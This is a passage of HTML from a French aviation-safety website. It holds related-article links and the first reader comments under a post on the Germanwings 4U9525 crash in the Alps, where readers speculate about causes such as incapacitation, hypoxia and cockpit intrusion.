itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/"></span><meta itemprop="name" content="Sécurité Aérienne"></span><meta itemprop="headline " content="Germanwings vol 4U9525: Crash dans les Alpes en France [actu]"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwings-Takeoff-A320-D-AIPX.jpg"><meta itemprop="width" content="1300"><meta itemprop="height" content="897"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3_46a = new tdBlock();
block_tdi_3_46a.id = "tdi_3_46a";
block_tdi_3_46a.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_46a","td_column_number":3,"live_filter_cur_post_id":778,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_46a","tdc_css_class_style":"tdi_3_46a_rand_style"}';
block_tdi_3_46a.td_column_number = "3";
block_tdi_3_46a.block_type = "td_block_related_posts";
block_tdi_3_46a.post_count = "3";
block_tdi_3_46a.found_posts = "52";
block_tdi_3_46a.header_color = "";
block_tdi_3_46a.ajax_pagination_infinite_stop = "";
block_tdi_3_46a.max_num_pages = "18";
tdBlocksArray.push(block_tdi_3_46a);
</script><div class="td_block_wrap td_block_related_posts tdi_3_46a td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_46a" ><h4 class="td-related-title"><a id="tdi_4_d56" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_46a" href="#">RELATED ARTICLES</a><a id="tdi_5_d14" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_46a" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_46a class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/pilotes-en-suicide-watch/" rel="bookmark" class="td-image-wrap" title="Pilotes en Suicide Watch ?"><img class="entry-thumb" src="" alt="" title="Pilotes en Suicide Watch ?" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Pilotes-Suicides-1.jpg"  width="231" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/pilotes-en-suicide-watch/" rel="bookmark" title="Pilotes en Suicide Watch ?">Pilotes en Suicide Watch ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/germanwings-co-pilote-andreas-guenter-lubitz-suicide/" rel="bookmark" class="td-image-wrap" title="Germanwings: la presse identifie le co-pilote. Suicide ?"><img class="entry-thumb" src="" alt="" title="Germanwings: la presse identifie le co-pilote. Suicide ?" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Andreas-Guenter-Lubitz-Germanwings-copil.png"  width="203" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/germanwings-co-pilote-andreas-guenter-lubitz-suicide/" rel="bookmark" title="Germanwings: la presse identifie le co-pilote. Suicide ?">Germanwings: la presse identifie le co-pilote. Suicide ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/germanwings-un-des-pilotes-bloque-hors-du-cockpit/" rel="bookmark" class="td-image-wrap" title="Germanwings : un des pilotes bloqué hors du cockpit"><img class="entry-thumb" src="" alt="" title="Germanwings : un des pilotes bloqué hors du cockpit" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Airbus-Bouton-Porte-Cockpit.png"  width="227" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/germanwings-un-des-pilotes-bloque-hors-du-cockpit/" rel="bookmark" title="Germanwings : un des pilotes bloqué hors du cockpit">Germanwings : un des pilotes bloqué hors du cockpit</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_46a" data-td_block_id="tdi_3_46a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_46a" data-td_block_id="tdi_3_46a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td-pb-padding-side td_block_template_1">
                <h4 class="td-comments-title "><span>165 COMMENTS</span></h4>
            </div>

            <ol class="comment-list td-pb-padding-side ">
                <li class="comment " id="comment-1770">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/5e75f36a01b9d91b23e19d54cee3e494c729c5df7e17e0cad4ab2a0307a00172?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e75f36a01b9d91b23e19d54cee3e494c729c5df7e17e0cad4ab2a0307a00172?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Baptiste Cadiou</cite>

            <a class="comment-link" href="#comment-1770">
                <time pubdate="1427205834">
                    March 24, 2015                    At                    14:03</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Les pilotes semblent n&#8217;avoir envoyé aucun mayday.</p>
        </div>

        <div class="comment-meta" id="comment-1770">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1770#respond" data-commentid="1770" data-postid="778" data-belowelement="comment-1770" data-respondelement="respond" data-replyto="Reply to Baptiste Cadiou" aria-label="Reply to Baptiste Cadiou">Reply</a>        </div>
    </article>
    <ul class="children">
<li class="comment " id="comment-1773">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>mecifi</cite>

            <a class="comment-link" href="#comment-1773">
                <time pubdate="1427209093">
                    March 24, 2015                    At                    14:58</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Oui, aucun May Day. Entre nous, cette sequence appelle la question &#8220;est-ce qu&#8217;il y a qqn qui controle cet avion du tout???&#8221;</p>
        </div>

        <div class="comment-meta" id="comment-1773">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1773#respond" data-commentid="1773" data-postid="778" data-belowelement="comment-1773" data-respondelement="respond" data-replyto="Reply to mecifi" aria-label="Reply to mecifi">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1774">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>mecifi</cite>

            <a class="comment-link" href="#comment-1774">
                <time pubdate="1427209127">
                    March 24, 2015                    At                    14:58</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>On a une descente qui dure presque 10 minutes et personne ne parle a personne, personne ne semble toucher les commandes&#8230; etc. Incapacitation?</p>
        </div>

        <div class="comment-meta" id="comment-1774">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1774#respond" data-commentid="1774" data-postid="778" data-belowelement="comment-1774" data-respondelement="respond" data-replyto="Reply to mecifi" aria-label="Reply to mecifi">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment " id="comment-1771">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/18f1c1b5fb4ef7d8c7a1c812de37ec67713af4b87d4e79861b0378f3f017bc38?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/18f1c1b5fb4ef7d8c7a1c812de37ec67713af4b87d4e79861b0378f3f017bc38?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite><a href="http://nikojorj.free.fr/" class="url" rel="ugc external nofollow">Nikojorj</a></cite>

            <a class="comment-link" href="#comment-1771">
                <time pubdate="1427207655">
                    March 24, 2015                    At                    14:34</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Serait-il possible d&#8217;entrer dans le calculateur un plan de vol suffisamment faux pour que l&#8217;avion l&#8217;ait suivi? Une variante du CFIT façon Mont Sainte-Odile?</p>
<p>Sinon, crash dans un contexte de ravines très difficiles (semble-t-il qq part entre le Col de Mariaud, le Pic des Têtes et le sommet du Tromas), une pensée aussi pour les sauveteurs qui s&#8217;exposent pour rechercher des survivants&#8230;</p>
        </div>

        <div class="comment-meta" id="comment-1771">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1771#respond" data-commentid="1771" data-postid="778" data-belowelement="comment-1771" data-respondelement="respond" data-replyto="Reply to Nikojorj" aria-label="Reply to Nikojorj">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1775">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/eb6bcb29a3df0ea9f3d4be02cfa01564659a73349627cdb6adeda88cbbbaa8da?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eb6bcb29a3df0ea9f3d4be02cfa01564659a73349627cdb6adeda88cbbbaa8da?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Eric</cite>

            <a class="comment-link" href="#comment-1775">
                <time pubdate="1427210047">
                    March 24, 2015                    At                    15:14</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>A la &#8220;Helios Airways 522&#8221;?</p>
        </div>

        <div class="comment-meta" id="comment-1775">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1775#respond" data-commentid="1775" data-postid="778" data-belowelement="comment-1775" data-respondelement="respond" data-replyto="Reply to Eric" aria-label="Reply to Eric">Reply</a>        </div>
    </article>
    <ul class="children">
<li class="comment " id="comment-1776">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>mecifi</cite>

            <a class="comment-link" href="#comment-1776">
                <time pubdate="1427210323">
                    March 24, 2015                    At                    15:18</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Possible. Ca pourrait cadrer avec la trajectoire. Parce qu&#8217;on dirait que mis a part l&#8217;ordre de descente, plus personne ne touche a cet avion jusqu&#8217;a l&#8217;impact.</p>
        </div>

        <div class="comment-meta" id="comment-1776">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1776#respond" data-commentid="1776" data-postid="778" data-belowelement="comment-1776" data-respondelement="respond" data-replyto="Reply to mecifi" aria-label="Reply to mecifi">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment " id="comment-1777">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/0a0602cb3b12b9be478486178e2d2a279a2e89d3f168eee87080f25d2cbd4718?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a0602cb3b12b9be478486178e2d2a279a2e89d3f168eee87080f25d2cbd4718?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Olivier</cite>

            <a class="comment-link" href="#comment-1777">
                <time pubdate="1427212889">
                    March 24, 2015                    At                    16:01</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Bonjour,<br />
Ca me rappelle juste une simple anecdote. Cet été, je programme mon GPS pour aller à Barcelone&#8230; Me rendant compte que la trajectoire n&#8217;a strictement rien à voir, je m&#8217;aperçois que j&#8217;avais oublié de changer le pays et il m&#8217;orientait vers Barcelonnette&#8230; Validation machinale de la proposition du GPS&#8230;<br />
Un mauvaise programmation des calculateurs serait-il une piste plausible? (même si dans le cas de l&#8217;avion, c&#8217;était son point de départ, pas sa destination)</p>
        </div>

        <div class="comment-meta" id="comment-1777">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1777#respond" data-commentid="1777" data-postid="778" data-belowelement="comment-1777" data-respondelement="respond" data-replyto="Reply to Olivier" aria-label="Reply to Olivier">Reply</a>        </div>
    </article>
    <ul class="children">
<li class="comment " id="comment-1779">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>mecifi</cite>

            <a class="comment-link" href="#comment-1779">
                <time pubdate="1427213882">
                    March 24, 2015                    At                    16:18</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Bonjour, oui la coincidence est interessante mais sur les systemes de l&#8217;avion, l&#8217;aeroport de Barcelone aurait ete affiche sous le code LEBL et Dusseldorf, la destination sous EDDL. Ce sont les codes OACI. Ils different des codes IATA a trois lettres qu&#8217;utilisent les voyagistes. </p>
<p>Par contre, je suis d&#8217;accord avec vous, des fois des noms similaires peuvent causer des confusions. Vous pouvez lire cet article pour un cas de ce genre:</p>
<p><a href="http://www.securiteaerienne.com/cfit-classique-american-airlines-vol-965/" rel="ugc">http://www.securiteaerienne.com/cfit-classique-american-airlines-vol-965/</a></p>
        </div>

        <div class="comment-meta" id="comment-1779">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1779#respond" data-commentid="1779" data-postid="778" data-belowelement="comment-1779" data-respondelement="respond" data-replyto="Reply to mecifi" aria-label="Reply to mecifi">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment " id="comment-1778">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/0f575887ba32aab90f808d166b652f26d89ae2bdb89f0706154793995735c9de?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f575887ba32aab90f808d166b652f26d89ae2bdb89f0706154793995735c9de?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Luck</cite>

            <a class="comment-link" href="#comment-1778">
                <time pubdate="1427213792">
                    March 24, 2015                    At                    16:16</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>bizarre    ressemble a un  &#8220;Remake&#8221; de Mission impossible &#8230;&#8230;  le point d&#8217;impact aurait  il été prédéfini ??  pente constante !!!!</p>
        </div>

        <div class="comment-meta" id="comment-1778">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1778#respond" data-commentid="1778" data-postid="778" data-belowelement="comment-1778" data-respondelement="respond" data-replyto="Reply to Luck" aria-label="Reply to Luck">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1780">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/c04aafc54722523b8dab90b9de097cf5ab3a7c322c3f0e0073603a491e3ae1cd?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c04aafc54722523b8dab90b9de097cf5ab3a7c322c3f0e0073603a491e3ae1cd?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>doom</cite>

            <a class="comment-link" href="#comment-1780">
                <time pubdate="1427214320">
                    March 24, 2015                    At                    16:25</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>&#8220;Directive de Navigabilite AD No.: 2014-0266-E  &#8230; Cette hypothese ne me semble pas interessante a ce stade&#8221;</p>
<p>Pourriez vous elaborer svp? Pourquoi ne serait elle pas interessante? J&#8217;ai lu le document, la seule raison qui me vient a l&#8217;esprit serait que l&#8217;on sait s&#8217;il y a eu une mis a jour des systemes de l&#8217;airbus A320, mais je ne suis pas specialiste, loin de la&#8230;</p>
        </div>

        <div class="comment-meta" id="comment-1780">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1780#respond" data-commentid="1780" data-postid="778" data-belowelement="comment-1780" data-respondelement="respond" data-replyto="Reply to doom" aria-label="Reply to doom">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1781">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/c5afc2e07b7d44f48a8f7c0385bdf86cd361ec431ec65cf050492185b0bbde81?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5afc2e07b7d44f48a8f7c0385bdf86cd361ec431ec65cf050492185b0bbde81?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>H.</cite>

            <a class="comment-link" href="#comment-1781">
                <time pubdate="1427216494">
                    March 24, 2015                    At                    17:01</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Bonjour,</p>
<p>Vu la trajectoire et la violence du choc, on ne peut qu&#8217;espérer que les passagers n&#8217;aient rien compris à ce qui se passait. J&#8217;ai volé dans le coin en hélicoptère, c&#8217;est vraiment la haute montagne. Si l&#8217;équipage était conscient, il avait d&#8217;autres possibilités en cas de dépressurisation. Pourrions-nous être dans le cas d&#8217;une hypoxie qui affecterait l&#8217;avion en entier? Est-ce envisageable pour un avion de ce type?<br />
Curieux accident. </p>
<p>Bonne soirée</p>
        </div>

        <div class="comment-meta" id="comment-1781">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1781#respond" data-commentid="1781" data-postid="778" data-belowelement="comment-1781" data-respondelement="respond" data-replyto="Reply to H." aria-label="Reply to H.">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1782">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/c84d0e0c2974cdb33c5aee4583cfb9d26991869bf29786a18601d73c823834b9?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c84d0e0c2974cdb33c5aee4583cfb9d26991869bf29786a18601d73c823834b9?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Laurent Rémy</cite>

            <a class="comment-link" href="#comment-1782">
                <time pubdate="1427217625">
                    March 24, 2015                    At                    17:20</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>peut-être Une dépressurisation brutale de la cabine une hypoxie de l&#8217;équipage, l&#8217;avion a poursuivi sur sa trajectoire sans possibilité de reprise de commande, la cabine étant fermé</p>
        </div>

        <div class="comment-meta" id="comment-1782">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1782#respond" data-commentid="1782" data-postid="778" data-belowelement="comment-1782" data-respondelement="respond" data-replyto="Reply to Laurent Rémy" aria-label="Reply to Laurent Rémy">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1783">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/282e28307baf9bcdde671375ee5f02f7723a9d653841ae3e1f77b4f42a98ac52?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/282e28307baf9bcdde671375ee5f02f7723a9d653841ae3e1f77b4f42a98ac52?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>bib</cite>

            <a class="comment-link" href="#comment-1783">
                <time pubdate="1427218467">
                    March 24, 2015                    At                    17:34</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>&#8220;Il n&#8217;y a plus de pilote dans l&#8217;avion&#8221;: pilotes ayant perdu conscience pour une raison à déterminer: incendie dans le cockpit, décompression&#8230; toutes les hypothèses sont possibles pour le moment&#8230;</p>
        </div>

        <div class="comment-meta" id="comment-1783">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1783#respond" data-commentid="1783" data-postid="778" data-belowelement="comment-1783" data-respondelement="respond" data-replyto="Reply to bib" aria-label="Reply to bib">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1785">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/0f575887ba32aab90f808d166b652f26d89ae2bdb89f0706154793995735c9de?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f575887ba32aab90f808d166b652f26d89ae2bdb89f0706154793995735c9de?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Luck</cite>

            <a class="comment-link" href="#comment-1785">
                <time pubdate="1427225542">
                    March 24, 2015                    At                    19:32</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Ah &#8230;. ce vol était en contact visuel avec un avion de chasse  &#8230;&#8230;.</p>
        </div>

        <div class="comment-meta" id="comment-1785">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1785#respond" data-commentid="1785" data-postid="778" data-belowelement="comment-1785" data-respondelement="respond" data-replyto="Reply to Luck" aria-label="Reply to Luck">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1786">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/3cbe67e82ce5c56554ade265040fd37b5af2e145108afbdcfa6115304f075203?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3cbe67e82ce5c56554ade265040fd37b5af2e145108afbdcfa6115304f075203?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Alexandre BONABAL</cite>

            <a class="comment-link" href="#comment-1786">
                <time pubdate="1427230455">
                    March 24, 2015                    At                    20:54</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Une intrusion dans le cockpit, ce malgré le fait que les médias écartent à priori pour le moment l&#8217;idée d&#8217;un acte terroriste?</p>
        </div>

        <div class="comment-meta" id="comment-1786">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1786#respond" data-commentid="1786" data-postid="778" data-belowelement="comment-1786" data-respondelement="respond" data-replyto="Reply to Alexandre BONABAL" aria-label="Reply to Alexandre BONABAL">Reply</a>        </div>
    </article>
    <ul class="children">
<li class="comment " id="comment-1791">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>mecifi</cite>

            <a class="comment-link" href="#comment-1791">
                <time pubdate="1427232418">
                    March 24, 2015                    At                    21:26</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Oui, mais un terroriste n&#8217;aurait pas mis l&#8217;avion sur une trajectoire descendante de maniere reguliere et controlee. Il eu aurait eu plus de communications, de revendications, d&#8217;actions anarchiques&#8230;</p>
        </div>

        <div class="comment-meta" id="comment-1791">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1791#respond" data-commentid="1791" data-postid="778" data-belowelement="comment-1791" data-respondelement="respond" data-replyto="Reply to mecifi" aria-label="Reply to mecifi">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment " id="comment-1787">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/9b5d6e75bf5ed151824b3ec4eaf3da9b76cca565e8f70518b4c1d6e039897398?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b5d6e75bf5ed151824b3ec4eaf3da9b76cca565e8f70518b4c1d6e039897398?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Bibi</cite>

            <a class="comment-link" href="#comment-1787">
                <time pubdate="1427230497">
                    March 24, 2015                    At                    20:54</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>La seule information que je n&#8217;ai pas trouvée : noms des pilotes et copilotes (comme il est d&#8217;usage, non ? Parcours, expérience, âge&#8230; et là rien sauf &#8220;10 ans dans la compagnie et 6000 heures de vol sur le type d&#8217;appareil&#8221;.</p>
        </div>

        <div class="comment-meta" id="comment-1787">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1787#respond" data-commentid="1787" data-postid="778" data-belowelement="comment-1787" data-respondelement="respond" data-replyto="Reply to Bibi" aria-label="Reply to Bibi">Reply</a>        </div>
    </article>
    <ul class="children">
<li class="comment " id="comment-1790">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>mecifi</cite>

            <a class="comment-link" href="#comment-1790">
                <time pubdate="1427232349">
                    March 24, 2015                    At                    21:25</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>On n&#8217;a pas l&#8217;info encore. Je pense que les autorites et la compagnie preferent informer les proches d&#8217;abord avant d&#8217;envoyer les details aux medias. Ils ne veulent pas que des proches apprenent de tristes nouvelles en ligne.</p>
        </div>

        <div class="comment-meta" id="comment-1790">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1790#respond" data-commentid="1790" data-postid="778" data-belowelement="comment-1790" data-respondelement="respond" data-replyto="Reply to mecifi" aria-label="Reply to mecifi">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment " id="comment-1788">
    <article>
        <footer>
